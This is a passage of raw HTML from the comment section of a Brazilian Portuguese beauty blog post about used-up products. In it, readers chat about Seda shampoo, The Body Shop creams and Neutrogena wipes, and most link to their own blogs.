id="c2058121965755316911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2058121965755316911">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2058121965755316911-ce"></div></li><li class="comment" id="c1523064077065290754"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS7g181RPnDyi1AE8hLJv9GtlEm0iLEKC-M0XCZi4XA1BGs7hvFYx4-YjvA99kXSq_ohAufe-eHHXREzfbcaYr1-vS2NIdz9b9Ep86sPIml4H3Fu6-74Z7PFmZQFcHozM/s45-c/20210601_174442.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08199961545605545827" rel="nofollow">Letícia Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530648774234#c1523064077065290754">3 de julho de 2018 às 13:12</a></span></div><p class="comment-content">Quantos produdos &lt;3 bjos<br><br><a href="https://lehblogg.blogspot.com.br" rel="nofollow"> Conheça meu blog :) | </a> <a href="https://www.instagram.com/lesoaresblog/" rel="nofollow"> Meu perfil no instagram </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1523064077065290754">Responder</a><span class="item-control blog-admin blog-admin pid-2065238317"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1523064077065290754">Excluir</a></span></span></div><div class="comment-replies"><div id="c1523064077065290754-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1523064077065290754-ra" class="thread-chrome thread-expanded"><div></div><div id="c1523064077065290754-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1523064077065290754">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1523064077065290754-ce"></div></li><li class="comment" id="c7505808692086413026"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-9v2gFolGbcpVhSDkCxmQr_-BVHUvY9KdXnYv2jdnrw1WUefuXBMomfgZG0sTWJRYq40cqrlKPR9hEfyR7LjXcyMLz4pf2GG3toydlPaLhY6aNXPJkS4DbRpX4JrAUqA/s45-c/Snapchat-6131840865237448883.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17721210602312674438" rel="nofollow">Vân</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530650044427#c7505808692086413026">3 de julho de 2018 às 13:34</a></span></div><p class="comment-content">Também acho que os lenços da Neutrogena secam rápido, e amo tudo o que é da The Body Shop, essas manteigas são uma mão na roda quando não chove, faz frio e a gente só usa calça.<br><br><a href="http://www.ziperchique.com.br" rel="nofollow">Zíper Chique</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7505808692086413026">Responder</a><span class="item-control blog-admin blog-admin pid-676257109"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7505808692086413026">Excluir</a></span></span></div><div class="comment-replies"><div id="c7505808692086413026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7505808692086413026-ra" class="thread-chrome thread-expanded"><div></div><div id="c7505808692086413026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7505808692086413026">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7505808692086413026-ce"></div></li><li class="comment" id="c944597701925184299"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXJlToOmo8NeYTSe2wYR2e-qj-LbIL5Y_nJP5NY-JApukwndf3OEmCBFTJFOVLEav3zT01XTor0mW-otrsh0UvmhP8sYRwEjD6szBSfelAV0Dj4uuFZnoukldwafA82bs/s45-c/02.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04210718561259634056" rel="nofollow">Cristina Boldi - Cuidados e Vaidades</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530651168240#c944597701925184299">3 de julho de 2018 às 13:52</a></span></div><p class="comment-content">Quanta coisa bacana terminada heim! Eu fiquei louca com os produtos da  The Body Shop, você tem muita coisa! Amo o cheirinho! <br><br>Beijos<br><br>www.cuidadosevaidades.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="944597701925184299">Responder</a><span class="item-control blog-admin blog-admin pid-602644736"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/944597701925184299">Excluir</a></span></span></div><div class="comment-replies"><div id="c944597701925184299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c944597701925184299-ra" class="thread-chrome thread-expanded"><div></div><div id="c944597701925184299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="944597701925184299">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c944597701925184299-ce"></div></li><li class="comment" id="c4686783600561153677"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYnzgx_dC7fMcGzKTekKbMQ47w1KA327m3AT0Q3z5oUhrYxuv8ouEZrsJ8i4dRzYmGk5bcld7yCGzSHRoBzoj06h1vwcsgsMNw7yJ6-3zTiCDNRSivDL-dRZnJdVefETY/s45-c/IMG_2608.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12547933476171463600" rel="nofollow">Andreia Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530657821652#c4686783600561153677">3 de julho de 2018 às 15:43</a></span></div><p class="comment-content">Gosto muito dos produtos da The Body Shop :)<br><br>r: Fico mesmo contente por ler isso!<br>Sim, custou bastante a eliminação, mas faz parte</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4686783600561153677">Responder</a><span class="item-control blog-admin blog-admin pid-239981806"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4686783600561153677">Excluir</a></span></span></div><div class="comment-replies"><div id="c4686783600561153677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4686783600561153677-ra" class="thread-chrome thread-expanded"><div></div><div id="c4686783600561153677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4686783600561153677">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4686783600561153677-ce"></div></li><li class="comment" id="c3763604242480059746"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02983411616656862792" rel="nofollow">Kleide Naira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530658685133#c3763604242480059746">3 de julho de 2018 às 15:58</a></span></div><p class="comment-content">Adoro os produtos da seda. Xeruuuh!!<br><br>www.kleidenaira.com.br  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3763604242480059746">Responder</a><span class="item-control blog-admin blog-admin pid-955879834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3763604242480059746">Excluir</a></span></span></div><div class="comment-replies"><div id="c3763604242480059746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3763604242480059746-ra" class="thread-chrome thread-expanded"><div></div><div id="c3763604242480059746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3763604242480059746">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3763604242480059746-ce"></div></li><li class="comment" id="c3077639860928967429"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNiXiUnKMA1LItIJLnC9HRR3jhDG_5klcnMdWdTbga_3Ox9c30du0G89LM_BGbcN_vdNsHUsjKIhM2gnud0v_hrT2TCJL78C7nLZhIuCsKsIchOQnI-Nrt2wVj5r4/s45-c/FOTO+DE+PERFIL+FAN+PAGE.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00590464200534654640" rel="nofollow">Boas de Papo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530659377165#c3077639860928967429">3 de julho de 2018 às 16:09</a></span></div><p class="comment-content">Adorei seus terminados! Eu amo os shampoos e condicionadores da Seda; eu uso o Liso Perfeito e amo!!!!<br>www.boas-depapo.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3077639860928967429">Responder</a><span class="item-control blog-admin blog-admin pid-1689694382"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3077639860928967429">Excluir</a></span></span></div><div class="comment-replies"><div id="c3077639860928967429-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3077639860928967429-ra" class="thread-chrome thread-expanded"><div></div><div id="c3077639860928967429-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3077639860928967429">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3077639860928967429-ce"></div></li><li class="comment" id="c1847542086367278817"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3cawpvRJ8v6cg2yM_cbgEkfvkep61zJP5e1yqMI8x9lv-X3qoY93JxOjuzI3QzRjHQnKYxLXepKUdDCQVaKHqh3us8rCWe9U7KwXvMJV56Ke3heowN_z8DYs2MdIiC1s/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11728618787292063302" rel="nofollow">Anna Lê</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530660305783#c1847542086367278817">3 de julho de 2018 às 16:25</a></span></div><p class="comment-content">Eu sempre falo que vou comprar essa linha da Seda pra experimentar e ainda não comprei.<br><br>Adorei teus acabados Lívia :)<br><br>Beijo !<br><br><a href="https://www.instagram.com/afonsopadilha_detalhadamente/" rel="nofollow">| Afonso Padilha . Detalhadamente - Instagram |</a><br><br><a href="http://www.instagram.com/aquelenaoblog/" rel="nofollow">| O Blog Que Não é Blog - Instagram |</a><br><br><a href="https://www.instagram.com/unicolorato/" rel="nofollow">| Uni Colorato - Instagram |</a><br><br><a href="http://www.aquelenaoblog.com" rel="nofollow">| O Blog Que Não é Blog |</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1847542086367278817">Responder</a><span class="item-control blog-admin blog-admin pid-1243603922"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1847542086367278817">Excluir</a></span></span></div><div class="comment-replies"><div id="c1847542086367278817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1847542086367278817-ra" class="thread-chrome thread-expanded"><div></div><div id="c1847542086367278817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1847542086367278817">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1847542086367278817-ce"></div></li><li class="comment" id="c4328955946865094123"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOsbIphy_qvk8ghJsks3Zr45QrPY7BNDBSY8CPIWqFt5LHtn7MT5hPSJTvKtlnzRPYJ8YW3Y6BZtmJaVKawA7a4qIC1etz3Cqm-sLaSgfIyHnKP0AFbfNbmM0cK63oVA/s45-c/raquel.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05802737049699758520" rel="nofollow">Raquel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530662582157#c4328955946865094123">3 de julho de 2018 às 17:03</a></span></div><p class="comment-content">O shampoo Seda sempre presente &lt;3 Eu morri de vontade de testar os hidratantes e manteigas da The Body Shop! Uma amiga tem uma loja e acho que vou dar uma passadinha lá &lt;3<br><br>Beijinhos<br>tipsnconfessions.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4328955946865094123">Responder</a><span class="item-control blog-admin blog-admin pid-680098477"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4328955946865094123">Excluir</a></span></span></div><div class="comment-replies"><div id="c4328955946865094123-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4328955946865094123-ra" class="thread-chrome thread-expanded"><div></div><div id="c4328955946865094123-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4328955946865094123">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4328955946865094123-ce"></div></li><li class="comment" id="c8631986611733758826"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheFphL4dbxWWhEUaNToJN_QEsmIyVucwdrBnEM3eU3pTv9Auy9rxM6BrBc98hThiZSc4s1Sbntwnls15m5G8MN0ToAgd1L7-wKGWOWXmfRly65fEi_9rdY5ABzi0lidg/s45-c/blog+01.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01626294419598790404" rel="nofollow">Simone Cajá</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530663584149#c8631986611733758826">3 de julho de 2018 às 17:19</a></span></div><p class="comment-content">Eu já usei o Seda também e o frescor que ele dá na cabeça é gostoso demais, amo demais os outros não conheço, maas gostei de ver aqui Lívia! Beijão!<br><br>http://www.cherryacessorioseafins.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8631986611733758826">Responder</a><span class="item-control blog-admin blog-admin pid-1529290422"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8631986611733758826">Excluir</a></span></span></div><div class="comment-replies"><div id="c8631986611733758826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8631986611733758826-ra" class="thread-chrome thread-expanded"><div></div><div id="c8631986611733758826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8631986611733758826">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8631986611733758826-ce"></div></li><li class="comment" id="c3956072025344210583"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR8-QOfVcRjNz-v0am_JlKM6TSIQcIuavnl-mLBpqdTTf-2Ckh3-ZuTR2mv8rY_7hQ1ATTPrjnsX8ctuppYG1BH0vHSmAKSthaSkCDY3-NkKfp8ExkjXD_C9eYX7iJkQ/s45-c/DSCF2940_light.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07885264360931057704" rel="nofollow">Magda Carvalho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530664608588#c3956072025344210583">3 de julho de 2018 às 17:36</a></span></div><p class="comment-content">fiquei curiosa com alguns<br>https://retromaggie.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3956072025344210583">Responder</a><span class="item-control blog-admin blog-admin pid-1125338707"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3956072025344210583">Excluir</a></span></span></div><div class="comment-replies"><div id="c3956072025344210583-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3956072025344210583-ra" class="thread-chrome thread-expanded"><div></div><div id="c3956072025344210583-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3956072025344210583">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3956072025344210583-ce"></div></li><li class="comment" id="c629713286725859900"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD2WbYnNX4537-98oC_fs7uGrBVj4fVQZc4pcS0jpkAGB8tPIuh7saCyZFQwAClOh9zFDzOeQFikWhjwaRqvUVvo1qXqsZqhIBApYtawHDpZBwdgx00CioQnnL3gc8MYQ/s45-c/10653757_4776420586444_3946534428243190326_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01845670458926377691" rel="nofollow">Tamires Marins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530664843186#c629713286725859900">3 de julho de 2018 às 17:40</a></span></div><p class="comment-content">Que postagem legal, nunca vi nada assim. Nunca usei esse shampoo da seda, ele é transparente ou perolado? Tô precisando de um shampoo de limpeza profunda. Que pena que os lenços ressecaram, se eu fosse você reclamava no SAC.<br><br>Beijo<br>- Tami<br><a href="https://www.meuepilogo.com" rel="nofollow">Blog Meu Epílogo</a> | <a href="https://www.instagram.com/tami_marins" rel="nofollow">Instagram</a> | <a href="https://www.facebook.com/pages/Meu-Ep%C3%ADlogo/1411578332471637?ref=hl" rel="nofollow">Facebook</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="629713286725859900">Responder</a><span class="item-control blog-admin blog-admin pid-645762181"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/629713286725859900">Excluir</a></span></span></div><div class="comment-replies"><div id="c629713286725859900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c629713286725859900-ra" class="thread-chrome thread-expanded"><div></div><div id="c629713286725859900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="629713286725859900">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c629713286725859900-ce"></div></li><li class="comment" id="c8698747795705048547"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y/s45-c/lulu2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06999341954024390894" rel="nofollow">Lulu on the sky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530665235093#c8698747795705048547">3 de julho de 2018 às 17:47</a></span></div><p class="comment-content">Infelizmente Seda no meu cabelo não dá certo.<br>big beijos<br>www.luluonthesky.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8698747795705048547">Responder</a><span class="item-control blog-admin blog-admin pid-2073161925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8698747795705048547">Excluir</a></span></span></div><div class="comment-replies"><div id="c8698747795705048547-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8698747795705048547-ra" class="thread-chrome thread-expanded"><div></div><div id="c8698747795705048547-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8698747795705048547">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8698747795705048547-ce"></div></li><li class="comment" id="c9007729023104747532"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09359326353509571020" rel="nofollow">bella pagina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530665297328#c9007729023104747532">3 de julho de 2018 às 17:48</a></span></div><p class="comment-content">Ainda não conhecia esse shampoo pra cabelo oleoso, e já quero experimentar, meu cabelo é mega oleoso.<br>Beijos boa semana<br>http://bellapagina.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9007729023104747532">Responder</a><span class="item-control blog-admin blog-admin pid-1164862547"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9007729023104747532">Excluir</a></span></span></div><div class="comment-replies"><div id="c9007729023104747532-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9007729023104747532-ra" class="thread-chrome thread-expanded"><div></div><div id="c9007729023104747532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9007729023104747532">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9007729023104747532-ce"></div></li><li class="comment" id="c6093868022999414654"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiU6U5Ti-toGClnNLhqaEnrr67p_5Q32P4Pt1D79YWPnxm85rVb0wFs3dHXDYXNQ5DQ-FTtLdg4qh7uFcX63MBUgVmMBxIDfyjvAaxYeheaDh8z6xDuXJi33voAiqg3bc/s45-c/IMG_20180130_155827001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11948234979401692667" rel="nofollow">Silvana Almeida </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530668640921#c6093868022999414654">3 de julho de 2018 às 18:44</a></span></div><p class="comment-content">Lívia os produtos da Seda são uns queridinhos esse shampoo então perfeito para os fios oleosos, uma pena que o lenço da Neutrogena secou rápido!<br>Beijos<br>www.silalmeida.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6093868022999414654">Responder</a><span class="item-control blog-admin blog-admin pid-563909132"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6093868022999414654">Excluir</a></span></span></div><div class="comment-replies"><div id="c6093868022999414654-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6093868022999414654-ra" class="thread-chrome thread-expanded"><div></div><div id="c6093868022999414654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6093868022999414654">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6093868022999414654-ce"></div></li><li class="comment" id="c4910132932751071014"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12141152135585326335" rel="nofollow">Luli Ap.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530681254392#c4910132932751071014">3 de julho de 2018 às 22:14</a></span></div><p class="comment-content">Olá Lívia<br>Puxa eu estava querendo comprar esses lencinhos da Neutrogena agora vou passar longe.<br>Fiquei curiosa com esse hidratante para mãos Pink Grapefruit deve ter uma fragrância deliciosa.<br>E siiiiim esse shampoo Pureza Detox da Seda é um dos favs da vida inteira.<br>Adorei conhecer seus produtos terminados.<br>Bjs Luli<br>https://cafecomleituranarede.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4910132932751071014">Responder</a><span class="item-control blog-admin blog-admin pid-1182555154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4910132932751071014">Excluir</a></span></span></div><div class="comment-replies"><div id="c4910132932751071014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4910132932751071014-ra" class="thread-chrome thread-expanded"><div></div><div id="c4910132932751071014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4910132932751071014">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4910132932751071014-ce"></div></li><li class="comment" id="c1541838274316813682"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11825243689299085858" rel="nofollow">garota delicada</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530700760699#c1541838274316813682">4 de julho de 2018 às 03:39</a></span></div><p class="comment-content">Bom dia, gostei bastante de conhecer os seus produtos acabados<br>tem ites super bacanas ai<br>beijos<br>www.garotadelicada.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1541838274316813682">Responder</a><span class="item-control blog-admin blog-admin pid-404424978"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1541838274316813682">Excluir</a></span></span></div><div class="comment-replies"><div id="c1541838274316813682-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1541838274316813682-ra" class="thread-chrome thread-expanded"><div></div><div id="c1541838274316813682-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1541838274316813682">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1541838274316813682-ce"></div></li><li class="comment" id="c4232409488107374738"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkvH62EuzBChvfHmhg-chMguEkQL7dh2gZSGSNkrbxmxfjd05fgIH_IM19Ht9k2OCHs00MrvMhCKrSX3Oc3fsln5l7lk2JEvB1cz7mPbN3C1wLAVaeFuNQaSfSxen_HU/s45-c/10336825_985083364899711_6767758451476045081_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00382103990752761674" rel="nofollow">Pathy Guarnieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530705021940#c4232409488107374738">4 de julho de 2018 às 04:50</a></span></div><p class="comment-content">Eu morro de vontade de experimentar os produtos da The Body Shop! Devem ser ótimos!<br><br>Beijo!<br><a href="http://www.coresdovicio.com.br" rel="nofollow">Cores do Vício</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4232409488107374738">Responder</a><span class="item-control blog-admin blog-admin pid-1403479697"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4232409488107374738">Excluir</a></span></span></div><div class="comment-replies"><div id="c4232409488107374738-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4232409488107374738-ra" class="thread-chrome thread-expanded"><div></div><div id="c4232409488107374738-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4232409488107374738">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4232409488107374738-ce"></div></li><li class="comment" id="c8129992825514656469"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3NOVF_F6Jzej1-C5uMf0-d6k3IYQ72pxqkDUZdZ0wq9wlqtEynSoNdISeoL4BL8luPKnXNG0BZIe5k23e3t2SYni9zqfpkuLlRPXPqkaFWPShH36sIdTmT4uH3C8Ki60/s45-c/carol+foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05434678552050775363" rel="nofollow">Carol R.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530709433354#c8129992825514656469">4 de julho de 2018 às 06:03</a></span></div><p class="comment-content">Essa sensação de acabar produtos é maravilhosa<br>bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8129992825514656469">Responder</a><span class="item-control blog-admin blog-admin pid-463633408"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8129992825514656469">Excluir</a></span></span></div><div class="comment-replies"><div id="c8129992825514656469-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8129992825514656469-ra" class="thread-chrome thread-expanded"><div></div><div id="c8129992825514656469-continue" class="continue"><a class="comment-reply" target="_self" 